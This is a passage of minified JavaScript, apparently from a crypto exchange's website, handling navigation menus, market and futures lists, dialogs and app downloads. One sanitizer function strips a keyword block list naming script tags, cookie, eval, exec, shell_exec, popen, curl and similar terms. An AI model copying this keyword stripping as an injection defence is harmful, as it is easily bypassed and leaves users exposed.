/>`,selector:`ul#noty_center_layout_container`,style:function(){$(this).css({position:"fixed",width:`${e}px`,minWidth:`${e}px`,height:a?`${a}px`:"auto",maxHeight:$(window).height()-10,margin:"auto",padding:0,listStyleType:"none",zIndex:1e7})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:e+"px"}}}const fnAnim=()=>{let e={container:document.getElementById("lottie_unified_upgrade"),renderer:"svg",loop:!0,autoplay:!0,animationData:upgradeAnimationDatas};lottie.loadAnimation(e)};function replaceStr(e){return e=$.trim(e),e=e.replace(/</g,"\uFF1C").replace(/>/g,"\uFF1E").replace(/&lt;/g,"\uFF1C").replace(/&gt;/g,"\uFF1E").replace(/&quot;/g,"\u201C").replace(/script/g,"").replace(/link/g,"").replace(/style/g,"").replace(/iframe/g,"").replace(/frame/g,"").replace(/cookie/g,"").replace(/document/g,"").replace(/window/g,"").replace(/prompt/g,"").replace(/var/g,"").replace(/alert/g,"").replace(/onerror/g,"").replace(/xss/g,"").replace(/exec/g,"").replace(/system/g,"").replace(/passthru/g,"").replace(/eval/g,"").replace(/onerror/g,"").replace(/shell_exec/g,"").replace(/proc_open/g,"").replace(/popen/g,"").replace(/curl/g,"").replace(/parse_ini_file/g,"").replace(/show_source/g,"").replace(/json_svr/g,"").replace(/exchange/g,"").replace(/on_request_ask_bid/g,"").replace(/;/g,"").replace(/\t/g,"").replace(/\(/g,"").replace(/'/g,"\u2018").replace(/"/g,"\u201C").replace(/\[/g,"").replace(/&/g,""),e}$(function(){function a(){const e=$(".reftime-container input:checked").val();"24h"===e?$.removeCookie("change-reftime",{path:"/",secure:!0}):$.cookie("change-reftime",e,{path:"/",expires:365,secure:!0}),n(),window.location.reload()}function n(){localStorage.removeItem("l_d_data_USDT_time"),localStorage.removeItem("l_d_data_USDT"),localStorage.removeItem("l_d_data_margin_USDT"),localStorage.removeItem("l_d_data_margin_USDT_time"),localStorage.removeItem("margin_leftbar_data"),clearIndexedDBCache("leftbar_race_data"),clearIndexedDBCache("leftbar_data"),clearIndexedDBCache("all_market_nav")}function i(){var e=new Date;return e.setDate(e.getDate()+1),e.setHours(0),e.setMinutes(0),e.setSeconds(0),e}var d=e=>{return /^([a-zA-Z0-9\._-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/.test(e)},r=e=>{return /^(0|86|17951)?(13[0-9]|15[012356789]|17[678]|18[0-9]|14[57])[0-9]{8}$/.test(e)},o=(e,a)=>{e?d(e)||r(e)?(a.data("pass",1),a.addClass("input-success"),"register-info-input"===a.attr("id")&&a.parent().siblings(".register-info-input-msg").html("")):(a.addClass("input-error"),"register-info-input"===a.attr("id")&&a.parent().siblings(".register-info-input-msg").html(is_cn?"\u90AE\u7BB1/\u624B\u673A\u53F7\u7801\u4E0D\u6B63\u786E\uFF0C\u8BF7\u68C0\u67E5\u540E\u91CD\u65B0\u8F93\u5165":lang_string("\u90AE\u7BB1\u683C\u5F0F\u4E0D\u6B63\u786E\uFF0C\u8BF7\u68C0\u67E5\u540E\u91CD\u65B0\u8F93\u5165\uFF01"))):a.addClass("input-error")};$("#leadSignInput").on("blur",function(){o($(this).val(),$(this))}).on("focus",function(){$(this).removeClass("input-error input-success")}),$("#downloadApp .pc-box .download-btn").on("click",function(){var e=$(this).attr("type"),a="";"i-win"===e?a=is_cn?"https://download.gateapp.org/Gateio_Setup.exe":"https://github.com/gateio/windows_app/releases/download/v1.0.4/Gateio_Setup.exe?v=102":"i-mac-os"===e?a=is_cn?"https://download.gateapp.org/Gate.io.intel.dmgel.dmg":"https://github.com/gateio/mac_app/releases/download/v1.0.2/Gate.io.dmg?v=101":void 0;a&&window.open(a)}),$(".header-righttop-second-menu-a").click(function(){$(this).siblings("ul").toggle(),$(this).children(".icon").toggleClass("rotate90"),$(this).hasClass("this-expanded")?$(this).removeClass("this-expanded"):$(this).addClass("this-expanded")}),$(".mywalfare-a").click(function(){$(".my-walfare-ul").toggle(),$(this).find(".arrowicon").toggleClass("rotate180deg"),$(this).toggleClass("this-expanded")}),$(".reward-center-a").click(function(){$(".my-reward-center-ul").toggle(),$(this).find(".arrowicon").toggleClass("rotate180deg"),$(this).toggleClass("this-expanded")}),function(){const e=$.cookie("change-reftime");"24h"===e?$("#reftime-24h").prop("checked",!0).parent().parent().addClass("active").siblings().removeClass("active"):"utc0"===e?$("#reftime-utc0").prop("checked",!0).parent().parent().addClass("active").siblings().removeClass("active"):"utc8"===e?$("#reftime-utc8").prop("checked",!0).parent().parent().addClass("active").siblings().removeClass("active"):$("#reftime-24h").prop("checked",!0).parent().parent().addClass("active").siblings().removeClass("active")}(),$(".reftime-container>div").on("click",function(n){n.preventDefault(),$(this).addClass("active").siblings().removeClass("active"),$(this).siblings().find("input").prop("checked",!1),$(this).find("input").prop("checked",!0),a()}),function(){"1"!==$.cookie("limituser")&&$(".js-limitUser-tip").css({display:"flex"}),$(".js-ususer-close").click(function(){$(".js-limitUser-tip").hide(),$.cookie("limituser","1",{path:"/",expires:i()})}),"1"!==$.cookie("limittour")&&$(".js-limittour-tip").css({display:"flex"}),$(".js-ustour-close").click(function(){$(".js-limittour-tip").hide(),$.cookie("limittour","1",{path:"/",expires:i()})}),$(".igotit-close").click(function(){$(".one_box").hide(),$(".again_box").css({display:"flex"}),$.cookie("limittour","1",{path:"/",expires:i()})}),$("#linkService2").click(function(){openChatWin(1)})}(),function(){var e=$(".js-limit-country");"1"==sessionStorage.getItem("limitCountryTip")?e.hide():e.css({display:"flex"}),$(".js-limit-country-close").click(function(){e.hide(),sessionStorage.setItem("limitCountryTip","1")})}();let s=!1;$("#walletSettings,#orderSettings").mouseenter(function(){s||(s=!0)}),$(".no_service_manager").click(function(){$.ajax({type:"post",url:"/json_svr/query_safe",data:{action:"get_customer_manger_bind_info"},success:function(e){if(0==e.resMsg.code){let a=e.data[0],n=$(`
            <div class="has_service_manager">
                <p class="service_manager_title">${customerMangerSetData.service_manager}</p>
                <div class="has_service_manager_bottom">
                    <img class="service_manager_avatar" src="${a.avatar}" alt="">
                    <span class="service_manager_name">${a.name}</span>
                    <img src="/images/usercenter/service_manager.svg" alt="">
                </div>
                <span class="has_service_manager_icon">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M8 14.5C4.41016 14.5 1.5 11.5898 1.5 8C1.5 4.41016 4.41016 1.5 8 1.5C11.5898 1.5 14.5 4.41016 14.5 8C14.5 11.5898 11.5898 14.5 8 14.5ZM7.5 7C7.22386 7 7 7.22386 7 7.5V11.75H8.5C8.77614 11.75 9 11.5261 9 11.25V7H7.5ZM8 6.25C8.55228 6.25 9 5.80228 9 5.25C9 4.69772 8.55228 4.25 8 4.25C7.44772 4.25 7 4.69772 7 5.25C7 5.80228 7.44772 6.25 8 6.25Z" fill="#B8BDCC"/> </svg> 
                    <div class="service_manager_tips">
                      ${customerMangerSetData.service_manager_tips}
                    </div>
                </span>
            </div>
          `);n.find(".has_service_manager_bottom").click(function(){window.open(a.telegram_link)}),$(".service_manager_content").append(n),$(".no_service_manager").remove()}}})}),$(".has_service_manager .has_service_manager_bottom").click(function(){window.open(customerMangerSetData.telegram_link)})});function notyDialog(e){var a=`
    <div class="notyDialogBody">
      <span class="notyCloseIcon">
        <svg t="1616394793374" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15855" width="200" height="200"><path d="M512 432.00570437L218.81958661 138.75929014a56.5636224 56.5636224 0 1 0-79.99429392 79.99429562L431.9397035 512l-293.24641591 293.18041339a56.5636224 56.5636224 0 1 0 79.99429563 79.99429394L512 592.0602965l293.18041339 293.24641591a56.5636224 56.5636224 0 1 0 79.99429394-79.99429563L592.0602965 512l293.24641591-293.18041339a56.5636224 56.5636224 0 1 0-79.99429563-79.99429394L512 431.9397035z" fill="#999999" p-id="15856"></path></svg>
      </span>
      ${e&&e.icon?`<div class="notyDialogIconView">${e.icon}</div>`:""}
      ${e&&e.title?`<h4>${e.title}</h4>`:""}
      ${e&&e.text?`<p>${e.text}</p>`:""}
      ${e&&e.content?`${e.content}`:""}
      ${e&&e.html?e.html:""}
    </div>
  `,n=[];if(e&&e.btn&&e.btn.length)for(var d=e.btn.length,r=[{text:lang_string("\u786E\u5B9A"),class:"btn-primary"},{text:lang_string("\u53D6\u6D88"),class:"btn-danger"}],o=0;o<d;o++)n.push({addClass:`btn ${e.btn[o]["class"]||r[o].class}`,text:e.btn[o].text||r[o].text,onClick:"function"==typeof e.btn[o].click?e.btn[o].click:function(){}});var s=noty({id:e.id||"",template:a,type:"confirm",layout:"center",closeWith:["click"],theme:`gateioDialogTheme ${e&&e.icon?"iconDialogTheme":""}`,modal:!0,callback:{afterShow:function(){$(".notyCloseIcon").on("click",function(){s.close()}),e.afterShow&&e.afterShow()},onClose:function(){e.onClose&&e.onClose(),e.afterShow&&e.afterShow()}},animation:{open:{height:"toggle"},close:{height:"toggle"},easing:"swing",speed:50},buttons:n});return s}function processMarginRateBig(e){return 9999.99<e?"9999.99":e}function outputSeoBaseName(e){var a={tw:"zh-tw",cn:"zh",vn:"vi",br:"pt-br","/tw":"/zh-tw","/cn":"/zh","/vn":"/vi","/br":"/pt-br"};return a[e]?a[e]:e}let noticeTimeIds=[];function showComponent(e,a){const n=setTimeout(()=>{d.removeChild(i)},1e3*a);noticeTimeIds.push(n);const i=document.createElement("div");let d=document.getElementById("noticeContainer");d||(d=document.createElement("div"),d.setAttribute("id","noticeContainer"),d.style.position="fixed",d.style.top="104px",d.style.width="100%",d.style.zIndex=99999),i.style.display="flex",i.style.justifyContent="center";const r=document.getElementsByTagName("body")[0];r.appendChild(d),d.append(i),ReactDOM.render(e,i)}const Notice=e=>{const{title:a,type:n,noIcon:i}=e,d=useRef(null);return h("div",{ref:d,class:"notice_container"},!i&&(()=>"success"===n?h("img",{src:"/images/login/tips-success.svg"}):"error"===n?h("img",{src:"/images/login/tips-error.svg"}):"warning"===n?h("img",{src:"/images/login/tips-warn.svg"}):void 0)(),h("div",null,a?h("span",{class:"notice_title clr_f1",dangerouslySetInnerHTML:{__html:a}}):null))},notification=e=>{const{children:a,duration:i=3,content:n}=e,d=_objectWithoutProperties(e,["children","duration","content"]);showComponent(h(Notice,d,n?n():a),i)};(function(){if(window.ethereum&&"1"===$.cookie("is_metamask_login")){const e=document.createElement("div"),a=document.createElement("p"),n=document.createElement("div"),i=document.createElement("div"),d=document.createElement("button");i.innerHTML="<svg class=\"icon\" aria-hidden=\"true\"><use xlink:href=\"#icon-a-20px-cuowu\"></use></svg>",n.textContent=is_phone?lang_string("Friendy reminder"):"",a.textContent=lang_string("MetaMask has been logged out, please log in again"),d.textContent=lang_string("\u77E5\u9053\u4E86"),d.addEventListener("click",()=>{localStorage.removeItem("custom"),location.href="/login"}),i.addEventListener("click",()=>{localStorage.removeItem("custom"),location.href="/login"}),i.style.cssText=`
      position: absolute;
      top: 24px;
      right: 24px;
      cursor: pointer;
    `,n.style.cssText=`
      font-size: 20px;
      margin-bottom: 24px;
    `,d.style.cssText=`
      width: 100%;
      border: none;
      background: var(--brandColor);
      color: #fff;
      height: 40px;
      border-radius: 8px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
    `,a.style.cssText=`
      margin-bottom: 40px;
      font-size: 14px;
      color: var(--colorFont3);
      line-height: 1.5;
    `,e.style.cssText=`
      position: fixed;
      box-sizing: border-box;
      top: 50%;
      left: 50%;
      z-index: 99;
      width: ${is_phone?"80%":"500px"};
      background: #fff;
      transform: translate(-50%, -50%);
      border-radius: 16px;
      padding: ${is_phone?"24px":"40px 40px 24px 40px"};
      box-shadow: 0px 0px 0px 10000px rgb(0 0 0 / 85%);
    `,is_phone&&e.appendChild(n),e.appendChild(a),e.appendChild(d),e.appendChild(i),e.setAttribute("id","metamask_logout_notice"),e.style.display="none";const r=document.getElementsByTagName("body")[0];r.appendChild(e),window.ethereum.on("accountsChanged",a=>{0===a.length&&(e.style.display="block")})}})();(function(){function e(){return["trade","futures"].includes(window.pageName)}async function a(){await b();const e=await m();window.is_show_futures_center_page&&(await v());e||(F(),z(),window.is_show_futures_center_page&&(ne(),ee(X())))}let n={},d={},r=null,o={},s={},l=[];window.__header_initTabSearch=a;const c=new Date,u=`${c.getFullYear()}-${c.getMonth()}-${c.getDate()}`,p=e=>{var a;if(0<(null===e||void 0===e||null===(a=e.data)||void 0===a?void 0:a.length)){const a=e.data.reduce((e,a)=>{const n=a[0].toLowerCase(),[i,d]=n.split("_"),r={curr_a:i,curr_b:d,pair:a[0],name:a[1],rate:a[3],rate_percent:a[2],vol_b:a[4],enable_credit:a[6],symbol:i?i.toUpperCase():"",multiple:a[5],trend:0<a[2]?"up":"down",opening_time:a[9]||"",cross_multiple:a[10]||"",isST:"false"!==a[11],icon:a[12]||""},o=a[7].split(",");return o&&o.forEach(a=>{e[a]?e[a][n]=r:e[a]={[n]:r}}),e},{});n=a}},f=async e=>{try{await $.ajax({url:"/apiw/v2/market/spots",type:"get",data:{exchange_type:e},beforeSend:function(e){e.setRequestHeader("X-Gate-AppLang",g_lang)},success:function(e){e&&p(e)}})}catch(a){console.error(`nav fetch ${e} market error`)}},m=async function(){const a=await getDataFromIndexedDB("all_market_v2",60);return a&&g_lang===(null===a||void 0===a?void 0:a.lang)&&"{}"!==JSON.stringify(null===a||void 0===a?void 0:a.data)?void(n=a.data):!!e()||(await f("SPOT_ALL"),void addDataToIndexDB("all_market_v2",{data:n,lang:g_lang}))},g=(e,a)=>e.map(e=>{const n=e.name;return n&&a[n]&&void 0!==a[n].is_tag_st?_objectSpread(_objectSpread({},e),{},{is_tag_st:a[n].is_tag_st}):e}),v=async function(){const e=await getDataFromIndexedDB("apiFutureContracts_v2",60);if((e=>(null===e||void 0===e?void 0:e.data)&&(null===e||void 0===e?void 0:e.lang)===g_lang)(e))return void(s={futures_contracts_data:e.data});const a=$.cookie("change-reftime");await $.ajax({url:"/apiw/v2/market/futures",type:"get",data:{exchange_type:"CONTRACT_ALL",timezone:"24h"!=a&&a?a:""},success:function(e){let a={};if(200===e.code){const n=e.data.filter(e=>{var a;return"btc"===(null===(a=e.settle)||void 0===a?void 0:a.toLowerCase())}),i=e.data.filter(e=>{var a;return"usdt"===(null===(a=e.settle)||void 0===a?void 0:a.toLowerCase())});a={futures_contracts_data:{CONTRACT_BTC:n,CONTRACT_USDT:i}}}s=a,addDataToIndexDB("apiFutureContracts_v2",{data:a.futures_contracts_data,lang:g_lang})}})},_=async function(){if(0<l.length)return void ee(l);try{const e=await $.ajax({url:"/apiw/v2/delivery/usdt/contracts",type:"get",dataType:"json"});e&&e.data&&Array.isArray(e.data)?(l=e.data.map(e=>{const a=e.name.split("_")[0];return{settle:"USDT",name:e.name,coin_name:e.full_name,is_tag_st:!1,icon:`https://icon.gateimg.com/images/coin_icon/64/${a.toLowerCase()}.png?v=${Math.floor(Date.now()/86400000)}`,categories:"DELIVERY",full_name:e.full_name,underlying:e.underlying}}),ee(l)):(l=[],ee([]))}catch(e){console.error("\u83B7\u53D6\u4EA4\u5272\u5408\u7EA6\u6570\u636E\u5931\u8D25:",e),l=[],ee([])}},b=async function(){const e=await getDataFromIndexedDB("menu_web_trade_v2",60);return e&&g_lang===(null===e||void 0===e?void 0:e.lang)&&"{}"!==JSON.stringify(null===e||void 0===e?void 0:e.data)?void(r=null===e||void 0===e?void 0:e.data):void(await $.ajax({url:"/apiw/v2/common/tabs",type:"get",data:{area:"web_trade"},beforeSend:function(e){e.setRequestHeader("X-Gate-AppLang",g_lang)},success:function(e){var a;e&&(null===e||void 0===e?void 0:e.data)&&0<(null===e||void 0===e||null===(a=e.data)||void 0===a?void 0:a.length)&&(addDataToIndexDB("menu_web_trade_v2",{data:null===e||void 0===e?void 0:e.data,lang:g_lang}),r=null===e||void 0===e?void 0:e.data)}}))},y=function(e){let a="";for(var n=0;n<+e;n++)a+=`
      <div class="skeleton-container">
        <div class="skeleton-avatar"></div>
        <div class="skeleton-main"></div>
      </div>
    `;return a},C=function(){return`
    <div class="empty-container">
      <div class="empty-img"></div>
      <div class="empty-title">${lang_string("\u6682\u65E0\u6570\u636E")}</div>
    </div>
  `},w=(e,a)=>{const n=150,i=$(`${e} .bar-left`),d=$(`${e} .bar-right`);a.scroll(function(){const e=a.prop("scrollWidth"),n=a.scrollLeft();1<Math.abs(n)?i.removeClass("bar-hide"):i.addClass("bar-hide"),Math.abs(n)+Math.ceil(a.innerWidth())<e?d.removeClass("bar-hide"):d.addClass("bar-hide")}),i.click(function(){const e=a.scrollLeft(),i=is_ar?e+n:e-n;a.animate({scrollLeft:i},80,"linear")}),d.click(function(){const e=a.scrollLeft(),i=is_ar?e-n:e+n;a.animate({scrollLeft:i},80,"linear")})},k=(e,a)=>{const n=$(`${e} .bar-left`);a.scrollLeft(0),n.addClass("bar-hide")};let T="USDT_ALL";const x=$(".third-nav-tab-header-item-last"),L=$(".third-nav-tab-header-market-list"),S=$(".third-nav-tab-search-input"),D=$(".third-nav-tab-body"),E=$(".third-nav-tab-search-input-del-icon");$("#trade-second-li").mouseenter(function(){$("#header-trade-third-nav").show(),$(".nav-area-col-basic").addClass("panel-active"),$().lazyload!==void 0&&$("img.third-nav-tab-body-item-icon").lazyload({container:$("ul.third-nav-tab-body")})}),$("#trade-second-li").mouseleave(function(){$("#header-trade-third-nav").hide(),$(".nav-area-col-basic").removeClass("panel-active")}),$("#header-trade-third-nav").mouseenter(function(){$(this).show(),$(".nav-area-col-basic").addClass("panel-active")}),$("#header-trade-third-nav").mouseleave(function(){$(this).hide(),$(".nav-area-col-basic").removeClass("panel-active")});const I=function(e){let a=e.toLowerCase();if(""===a)return void z();const i=Object.values(n[T]||[]),d=i.filter(n=>{const e=(null===n||void 0===n?void 0:n.pair.includes("_"))?null===n||void 0===n?void 0:n.pair.replace("_","/"):null===n||void 0===n?void 0:n.pair,i=null===a||void 0===a?void 0:a.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return null!=(null===e||void 0===e?void 0:e.toLowerCase().match(new RegExp(null===i||void 0===i?void 0:i.toLowerCase())))});z(d)},A=function(e){""===e?E.hide():E.show()};E.click(function(){S.val(""),I(""),$(this).hide()});let U=!1;S.on("compositionstart",function(){U=!0}),S.on("compositionend",function(){const e=$(this).val();I(e),A(e),U=!1}),S.on("input",function(){if(!U){const e=$(this).val();I(e),A(e)}}),S.focus(function(){$(".third-nav-tab-search").addClass("third-nav-tab-search-focus inputFocus")}),S.blur(function(){$(".third-nav-tab-search").removeClass("third-nav-tab-search-focus inputFocus")});const O=e=>{var a;if(!e||0>=e.length)return[];const n=new Date().getTime(),i=null===e||void 0===e||null===(a=e.filter(e=>1e3*(null===e||void 0===e?void 0:e.opening_time)>n))||void 0===a?void 0:a.sort((e,a)=>(null===e||void 0===e?void 0:e.opening_time)-(null===a||void 0===a?void 0:a.opening_time)),d=e.filter(e=>!(null!==e&&void 0!==e)||!e.opening_time||1e3*(null===e||void 0===e?void 0:e.opening_time)<=n);return i.concat(d)},j=function(e){var a;if(null===n)return;let i="";const d=e||Object.values(n[T]||[]);let r=[];return(r=(null===(a=T)||void 0===a?void 0:a.includes("NEWLISTED"))?O(d):d.slice(0,40),0===r.length)?C():(r.forEach(e=>{let{curr_a:a,curr_b:n,name_cn:d,name:r,pair:o,isST:l=!1,icon:s}=e;a&&n&&(a=a.toUpperCase(),n=n.toUpperCase(),i+=`
          <li onclick="window.location.href='/trade/${o.toUpperCase()}'" class="third-nav-tab-body-item">
            <div class="third-nav-tab-body-item-inner">
              <div>
                <div class="third-nav-tab-body-item-left">
                  <img class="third-nav-tab-body-item-icon" data-original='${s}' alt="${a}/${n}" width="28" height="28" />
                  <div class="third-nav-tab-body-item-left-title-desc">
                    <div class="third-nav-tab-body-item-title-container">
                      <a href="${lang_prefix}/trade/${o.toUpperCase()}" title="${a}/${n}" class="third-nav-tab-body-item-title">${a}/${n}</a>
                      ${l?`<span class="third-nav-tab-body-item-tag">${lang_string("trade.ST")}</span>`:""}
                    </div>
                    <div class="third-nav-tab-body-item-desc">${(is_cn?d||r:r)||"-"}</div>
                  </div>
                </div>
              </div>
            </div>
          </li>
        `)}),i)},N=function(e){var a;if(!r)return[];const n=(null===(a=r)||void 0===a?void 0:a.find(a=>(null===a||void 0===a?void 0:a.market)===e))||{};return(null===n||void 0===n?void 0:n.sub)||[]},R=(e,a)=>N(e)[0]?N(e)[0].market:a,M=e=>{const a=R("SPOT","USDT");let n="";const i=d[e||a];if(!i)return n;6>i.length?$(`.third-nav-tab-header .bar-right`).addClass("bar-hide"):$(`.third-nav-tab-header .bar-right`).removeClass("bar-hide");for(let a=0;a<i.length;a++){const{title:e,market:d}=i[a];0==a&&(n+=`
        <div class="third-nav-tab-header-item third-nav-tab-header-item-current" market="${d}">${e}</div>
      `),0<a&&(n+=`
        <div class="third-nav-tab-header-item" market="${d}">${e}</div>
      `)}return n},P=function(){const e=N("SPOT");let a="";const n=e.length;for(let r=0;r<n;r++){const{title:i,market:o,sub:s}=e[r];d[o]=s,0==r&&(a+=`
          <span class="third-nav-tab-header-item-last-text">${i}</span>
          <svg class="icon top-menu-arrow" aria-hidden="true">
            <use xlink:href="#icon-12px-jiantou-xia"></use>
          </svg>
          <div class="third-nav-tab-header-item-extra-mask">
            <ul class="third-nav-tab-header-item-extra">
            <li market="${o}" class="active">
              <span>${i}</span>
              <svg><use href="#icon-16px-zhengque" /></svg>  
            </li>
      `),0<r&&(a+=`<li market="${o}"><span>${i}</span><svg><use href="#icon-16px-zhengque" /></svg></li>`),r==n-1&&(a+=`</ul></div>
      `)}return a},z=function(e){D.html(j(e)),$().lazyload!==void 0&&$("img.third-nav-tab-body-item-icon").lazyload({container:$("ul.third-nav-tab-body")})};$(".third-nav-tab-header-market-list").on("click",".third-nav-tab-header-item",function(){const e=$(this).attr("market").toUpperCase();S.val(""),A(""),T=e,$(this).addClass("third-nav-tab-header-item-current").siblings().removeClass("third-nav-tab-header-item-current"),z()}),$(".third-nav-tab-header-item-last").on("click",".third-nav-tab-header-item-extra li",function(a){a.preventDefault();let e=a.target;const n=e.nodeName;if("UL"===n)return;"LI"!==n&&(e=e.parentNode);const i=$(e).attr("market").toUpperCase(),d=e.innerText;S.val(""),A(""),$(".third-nav-tab-header-item-last-text").text(d),$(e).addClass("active").siblings().removeClass("active"),L.html(M(i)),k(".third-nav-tab-header",L),T=i+"_ALL",$(".third-nav-tab-header-item-last").addClass("third-nav-tab-header-item-current").siblings().removeClass("third-nav-tab-header-item-current"),z()});const F=function(){x.html(P()),L.html(M())};let W=!1;D.scroll(function(){return 450<=$(this).scrollTop()&&!W?($(".third-nav-tab-footer").show(),void(W=!0)):450>=$(this).scrollTop()&&W?(W=!1,void $(".third-nav-tab-footer").hide()):void 0});let B="ALL";const q=$(".contract-third-nav-tab-header-item-last"),V=$(".contract-third-nav-tab-header-market-list"),G=$(".contract-third-nav-tab-search-input"),H=$(".contract-third-nav-tab-body"),Y=$(".contract-third-nav-tab-search-input-del-icon");$("#contract-second-li").mouseenter(function(){$("#header-contract-third-nav").show(),$().lazyload!==void 0&&$("img.contract-third-nav-tab-body-item-icon").lazyload({container:$("ul.contract-third-nav-tab-body")})}),$("#contract-second-li").mouseleave(function(){$("#header-contract-third-nav").hide()}),$("#header-contract-third-nav").mouseenter(function(){$(this).show()}),$("#header-contract-third-nav").mouseleave(function(){$(this).hide()});const X=function(){var e;const a=s.futures_contracts_data||{},{CONTRACT_USDT:n=[],CONTRACT_USD:i=[],CONTRACT_BTC:d=[]}=a,r=[...n,...i,...d];return"ALL"===B?r:"CONTRACT_USDT"==B||"CONTRACT_USD"==B||"CONTRACT_BTC"==B?null!==(e=a[B])&&void 0!==e?e:[]:r.filter(e=>{const a=e.categories.split(",");return a.includes(B.toUpperCase())})},K=function(e){if(0===l.length)return void _();const a=l.filter(a=>{const n=a.name.replace("_",""),i=a.full_name,d=null===e||void 0===e?void 0:e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return null!=n.toLowerCase().match(new RegExp(null===d||void 0===d?void 0:d.toLowerCase()))||null!=i.toLowerCase().match(new RegExp(null===d||void 0===d?void 0:d.toLowerCase()))});ee(a)},Z=function(e){let a=e.toLowerCase();if(""===a)return void("DELIVERY"===B?_():ee(X()));if("DELIVERY"===B)return void K(a);const{CONTRACT_USDT:n=[],CONTRACT_USD:i=[],CONTRACT_BTC:d=[]}=s.futures_contracts_data||{},r=[...n,...i,...d],o=r.filter(n=>{const e=(null===n||void 0===n?void 0:n.name.includes("_"))?null===n||void 0===n?void 0:n.name.replace("_",""):(null===n||void 0===n?void 0:n.name.includes("/"))?null===n||void 0===n?void 0:n.name.replace("?",""):null===n||void 0===n?void 0:n.name,i=null===a||void 0===a?void 0:a.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return null!=(null===e||void 0===e?void 0:e.replace("/","").toLowerCase().match(new RegExp(null===i||void 0===i?void 0:i.toLowerCase())))});ee(o)},J=function(e){""===e?Y.hide():Y.show()},Q=function(e){let a="",n=[];if(Array.isArray(e))n=e;else{if(0===Object.keys(s).length)return;const a=s.futures_contracts_data||{};n=e||Object.values(a.CONTRACT_USDT||[])}const i=n.slice(0,40);return 0===i.length?C():(i.forEach(e=>{var n;const{settle:i,name:d,coin_name:r,is_tag_st:o,icon:s,full_name:l}=e,c=null===d||void 0===d||null===(n=d.split("_"))||void 0===n?void 0:n[0],u=l||d.replace("_",""),p="DELIVERY"===B?`/futures-delivery/USDT/${d}`:`/futures/${i.toUpperCase()}/${d}`,f="DELIVERY"===B;a+=f?`
          <li onclick="window.location.href='${p}'" class="contract-third-nav-tab-body-item">
            <div class="contract-third-nav-tab-body-item-inner">
              <div>
                <div class="contract-third-nav-tab-body-item-left">
                  <img class="contract-third-nav-tab-body-item-icon" data-original='${s}' alt="${c}" width="28" height="28" />
                  <div>
                    <div class="third-nav-tab-body-item-title-container">
                      <a href="${lang_prefix}${p}" title="${u} Delivery Contract" class="contract-third-nav-tab-body-item-title">${u}</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
        `:`
          <li onclick="window.location.href='${p}'" class="contract-third-nav-tab-body-item">
            <div class="contract-third-nav-tab-body-item-inner">
              <div>
                <div class="contract-third-nav-tab-body-item-left">
                  <img class="contract-third-nav-tab-body-item-icon" data-original='${s}' alt="${c}" width="28" height="28" />
                  <div>
                    <div class="third-nav-tab-body-item-title-container">
                      <a href="${lang_prefix}${p}" title="${u} Perpetual Futures" class="contract-third-nav-tab-body-item-title">${u}</a>
                      ${o?`<span class="third-nav-tab-body-item-tag">${lang_string("trade.ST")}</span>`:""}
                    </div>
                    <div class="contract-third-nav-tab-body-item-desc">${r||"-"}</div>
                  </div>
                </div>
              </div>
            </div>
          </li>
        `}),a)};Y.click(function(){G.val(""),Z(""),$(this).hide()}),G.on("compositionstart",function(){U=!0}),G.on("compositionend",function(){const e=$(this).val();Z(e),J(e),U=!1}),G.on("input",function(){if(!U){const e=$(this).val();Z(e),J(e)}}),G.focus(function(){$(".contract-third-nav-tab-search").addClass("contract-third-nav-tab-search-focus inputFocus")}),G.blur(function(){$(".contract-third-nav-tab-search").removeClass("contract-third-nav-tab-search-focus inputFocus")});const ee=function(e){H.html(Q(e)),$().lazyload!==void 0&&$("img.contract-third-nav-tab-body-item-icon").lazyload({container:$("ul.contract-third-nav-tab-body")})},te=e=>{const a=R("CONTRACT","CONTRACT_USDT");let n="";const i=o[e||a];if(!i)return n;6>i.length?$(`.contract-third-nav-tab-header .bar-right`).addClass("bar-hide"):$(`.contract-third-nav-tab-header .bar-right`).removeClass("bar-hide");for(let a=0;a<i.length;a++){const{title:e,market:d}=i[a];0==a&&(n+=`
        <div class="contract-third-nav-tab-header-item contract-third-nav-tab-header-item-current" market="${d}">${e}</div>
      `),0<a&&(n+=`
        <div class="contract-third-nav-tab-header-item" market="${d}">${e}</div>
      `)}return n},ae=function(){const e=N("CONTRACT");let a="";const n=e.length;for(let d=0;d<n;d++){const{title:i,market:r,sub:s}=e[d];o[r]=s,0==d&&(a+=`
          <span class="contract-third-nav-tab-header-item-last-text">${i}</span>
          <svg class="icon top-menu-arrow" aria-hidden="true">
            <use xlink:href="#icon-12px-jiantou-xia"></use>
          </svg>
          <div class="contract-third-nav-tab-header-item-extra-mask">
            <ul class="contract-third-nav-tab-header-item-extra">
            <li market="${r}" class="active">
              <span>${i}</span>
              <svg><use href="#icon-16px-zhengque" /></svg>  
            </li>
      `),0<d&&(a+=`<li market="${r}"><span>${i}</span><svg><use href="#icon-16px-zhengque" /></svg></li>`),d==n-1&&(a+=`</ul></div>
      `)}return a};$(".contract-third-nav-tab-header-item-last").on("click",".contract-third-nav-tab-header-item-extra li",function(a){a.preventDefault();const e=$(this).attr("market").toUpperCase(),n=a.target.innerText;G.val(""),J(""),$(".contract-third-nav-tab-header-item-last-text").text(n),$(".contract-third-nav-tab-header-item-last").addClass("contract-third-nav-tab-header-item-current").siblings().removeClass("contract-third-nav-tab-header-item-current"),$(this).addClass("active").siblings().removeClass("active"),V.html(te(e)),B=e,"DELIVERY"===e?_():ee(X()),k(".contract-third-nav-tab-header",V)}),$(".contract-third-nav-tab-header-market-list").on("click",".contract-third-nav-tab-header-item",function(){B=$(this).attr("market").toUpperCase(),G.val(""),J(""),$(this).addClass("contract-third-nav-tab-header-item-current").siblings().removeClass("contract-third-nav-tab-header-item-current"),"DELIVERY"===B?_():ee(X())});const ne=function(){q.html(ae()),V.html(te())};let ie=!1;H.scroll(function(){return 450<=$(this).scrollTop()&&!ie?($(".contract-third-nav-tab-footer").show(),void(ie=!0)):450>=$(this).scrollTop()&&ie?(ie=!1,void 